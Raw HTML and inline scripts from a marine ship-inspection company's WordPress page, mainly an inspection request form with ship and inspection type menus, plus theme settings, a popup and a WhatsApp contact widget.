<div class="content-column one_half"><div style="padding:"0;"><label class="mdl-textfield__label">Select Ship Type(<span class="red-imp">*</span>)<span class="wpcf7-form-control-wrap" data-name="SelectShipType"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="SelectShipType"><option value="">&#8212;Please choose an option&#8212;</option><option value="Bulk Carrier">Bulk Carrier</option><option value="Capsize Bulk Carrier">Capsize Bulk Carrier</option><option value="Car Carrier">Car Carrier</option><option value="Chemical Tanker">Chemical Tanker</option><option value="Container Ship">Container Ship</option><option value="Dredger">Dredger</option><option value="LPG Carrier">LPG Carrier</option><option value="LNG Carrier">LNG Carrier</option><option value="Multi-Purpose /General Cargo Ship">Multi-Purpose /General Cargo Ship</option><option value="Oil Product Tanker">Oil Product Tanker</option><option value="Off-Shore Supply Vessel">Off-Shore Supply Vessel</option><option value="Off-Shore Vessel">Off-Shore Vessel</option><option value="Passenger/Ro-Ro">Passenger/Ro-Ro</option><option value="Passenger Ferry/Cruise Liner">Passenger Ferry/Cruise Liner</option><option value="Reefer Ship">Reefer Ship</option><option value="Self-Unloader Ship">Self-Unloader Ship</option><option value="Tug Boat">Tug Boat</option></select></span></label></div></div>
 
<div class="content-column one_half last_column"><label class="mdl-textfield__label">Select Inspection Type(<span class="red-imp">*</span>)
    <span class="wpcf7-form-control-wrap" data-name="SelectInspectionType"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="SelectInspectionType"><option value="">&#8212;Please choose an option&#8212;</option><option value="Condition Inspection">Condition Inspection</option><option value="Pre-purchase Inspection">Pre-purchase Inspection</option><option value="Pre- Charter Condition">Pre- Charter Condition</option><option value="Flag State Inspection">Flag State Inspection</option><option value="Pre-Docking Inspection">Pre-Docking Inspection</option><option value="ISM Audit">ISM Audit</option><option value="ISM Technical Inspection">ISM Technical Inspection</option><option value="Ship Owner Inspection">Ship Owner Inspection</option><option value="Tanker Pre-Vetting">Tanker Pre-Vetting</option><option value="Environmental Audit">Environmental Audit</option><option value="On-Hire /Off-hire Condition">On-Hire /Off-hire Condition</option><option value="Navigation Audit">Navigation Audit</option><option value="Risk Assessment">Risk Assessment</option><option value="Construction Survey">Construction Survey</option><option value="Sea Trial Inspection">Sea Trial Inspection</option><option value="Dry-Docking Supervision">Dry-Docking Supervision</option><option value="Bunker Survey (221B)">Bunker Survey (221B)</option><option value="P&amp;I Condition">P&amp;I Condition</option><option value="H&amp;M Insurance Claim Survey">H&amp;M Insurance Claim Survey</option><option value="Warranty Claim Survey">Warranty Claim Survey</option><option value="Accident/Casualty Investigation">Accident/Casualty Investigation</option><option value="Cargo Loading Optimization">Cargo Loading Optimization</option><option value="Dead freight Investigation">Dead freight Investigation</option><option value="Cargo Holds Survey">Cargo Holds Survey</option><option value="Cargo Tanks Inspection">Cargo Tanks Inspection</option><option value="Re-delivery Inspection">Re-delivery Inspection</option><option value="Change of Ownership">Change of Ownership</option><option value="Change of Technical Management">Change of Technical Management</option></select></span> </label></div><div class="clear_column"></div>


<div class="content-column one_half"><div style="padding:"0;"><label class="mdl-textfield__label">Select Country(<span class="red-imp">*</span>)
<span class="wpcf7-form-control-wrap" data-name="country-list"><input size="40" class="wpcf7-form-control wpcf7-countrytext wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-countrytext" aria-required="true" aria-invalid="false" value="" type="text" name="country-list" /></span></label></div></div>
 
<div class="content-column one_half last_column"><label class="mdl-textfield__label">Enter Port Name(<span class="red-imp">*</span>)
    <span class="wpcf7-form-control-wrap" data-name="port-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="port-name" /></span> </label></div><div class="clear_column"></div>


<div class="content-column one_half"><div style="padding:"0;"><label class="mdl-textfield__label">Select From Date(<span class="red-imp">*</span>)
   <span class="wpcf7-form-control-wrap" data-name="from-date"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" value="" type="date" name="from-date" /></span> </label></div></div>
 
<div class="content-column one_half"><div style="padding:"0;"><label class="mdl-textfield__label">Select To Date(<span class="red-imp">*</span>)
   <span class="wpcf7-form-control-wrap" data-name="to-date"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" value="" type="date" name="to-date" /></span> </label></div></div>
&nbsp;
 <div class="message">
<label> Message
    <span class="wpcf7-form-control-wrap" data-name="y-msg"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="y-msg"></textarea></span> </label>
</div>
&nbsp;
<p class="marine">By filling up and submitting above form, I confirm that I have read and accepted<br>  SINOTECH MARINE's  <a href="http://www.sinotechmarine.com/privacy-policy/">Privacy Policy.</a></p>

<p class="sino_1"><span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdhRXMeAAAAALmQ1lYlttyb0lcOWCWcBJk0Qq6r" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdhRXMeAAAAALmQ1lYlttyb0lcOWCWcBJk0Qq6r" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span></p>

<div class="text-center">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div></div><div class="w-popup-closer" style="background:var(--color-content-bg);color:var(--color-content-text);"></div></div></div>
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
        jQuery(document).ready(function($){

// set the image-map width and height to match the img size
$('#image-map').css({'width':$('#image-map img').width(),
                  'height':$('#image-map img').height()
})

//tooltip direction
var tooltipDirection;
             
for (i=0; i<$(".pin").length; i++)
{               
    // set tooltip direction type - up or down             
    if ($(".pin").eq(i).hasClass('pin-down')) {
        tooltipDirection = 'tooltip-down';
    } else {
        tooltipDirection = 'tooltip-up';
        }

    // append the tooltip
    $("#image-map").append("<div style='left:"+$(".pin").eq(i).data('xpos')+"%;top:"+$(".pin").eq(i).data('ypos')+"%' class='" + tooltipDirection +"'>\
                                        <div class='tooltip'>" + $(".pin").eq(i).html() + "</div>\
                                </div>");
}    

// show/hide the tooltip
$('.tooltip-up, .tooltip-down').mouseenter(function(){
            $(this).children('.tooltip').fadeIn(100);
        }).mouseleave(function(){
            $(this).children('.tooltip').fadeOut(100);
        })
});
    </script>
		</div>
	</div>
</div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_left" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<a id="w-header-show" class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 1111;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.sinotechmarine.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":1,"width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"40px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"90px","middle_sticky_height":"90px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2"],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["dropdown:1","socials:1","cart:1","popup:1"]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2"],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["dropdown:1","popup:1","socials:1","cart:1"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","dropdown:1","html:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["popup:1","cart:1"]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2"],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["dropdown:1","socials:1","cart:1","popup:1"]}},"header_id":5932};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-10578" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10570 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:10578,&quot;slug&quot;:&quot;shipinspectors-register&quot;,&quot;theme_id&quot;:10570,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-10578&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;10 minutes&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:120000,&quot;cookie_name&quot;:[&quot;pum-10578&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10578" class="pum-container popmake theme-10570 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="wp-image-10585 size-full aligncenter" src="https://www.sinotechmarine.com/wp-content/uploads/2022/04/shipinspectors-register-popup.jpg" alt="" width="964" height="543" srcset="https://www.sinotechmarine.com/wp-content/uploads/2022/04/shipinspectors-register-popup.jpg 964w, https://www.sinotechmarine.com/wp-content/uploads/2022/04/shipinspectors-register-popup-300x169.jpg 300w" sizes="(max-width: 964px) 100vw, 964px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:14px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#25d366;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.sinotechmarine.com\/wp-content\/uploads\/2021\/10\/Sinotech-Logo.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;85252456106&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Sinotechmarine&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/whatsapp-chat-landing\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;23:59&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;us_portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;us_page_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;us_portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;us_portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;us_page_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;us_portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Contact&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;85252456106&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;Hello!&lt;\/h3&gt;\r\nClick one of our representatives below to chat on WhatsApp or send us an email to &lt;strong&gt;enquiries@sinotechmarine.com&lt;\/strong&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;14&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#25d366&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script src="https://www.sinotechmarine.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.sinotechmarine.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.sinotechmarine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sinotechmarine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.sinotechmarine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.sinotechmarine.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https://www.sinotechmarine.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
</script>
<script src="https://www.sinotechmarine.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
</script>
<script src="https://www.sinotechmarine.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.1" id="us-core-js"></script>
<script src="https://www.sinotechmarine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.sinotechmarine.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.sinotechmarine.com/wp-admin/admin-ajax.php","restapi":"https://www.sinotechmarine.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"10569","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.sinotechmarine.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.sinotechmarine.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-10578":{"triggers":[{"type":"auto_open","settings":{"delay":120000,"cookie_name":["pum-10578"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-10578","key":"","session":null,"path":true,"time":"10 minutes"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"10570","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":10578,"slug":"shipinspectors-register"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.sinotechmarine.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1690365503&amp;ver=1.21.5" id="popup-maker-site-js"></script>
